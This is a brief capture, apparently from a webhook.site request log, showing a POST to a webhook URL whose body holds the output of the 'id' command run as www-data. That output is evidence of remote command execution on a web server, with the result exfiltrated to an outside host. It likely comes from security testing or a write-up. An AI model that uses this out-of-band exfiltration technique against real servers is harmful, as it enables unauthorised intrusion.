 POST https://webhook.site/4c227219-d9b7-4b35-8eac-cd20ceb4847a
Host Whois Shodan Netify Censys VirusTotal
Date 03/23/2025 8:54:09 PM (11 minutes ago)
Size 57 bytes
Time 0.001 sec
ID d165c155-30f4-4a88-9f21-a84fb3e9216c
Note Add Note
Query strings
None
Request Content
Raw Content
cmd=uid=33(www-data) gid=33(www-data) groups=33(www-data)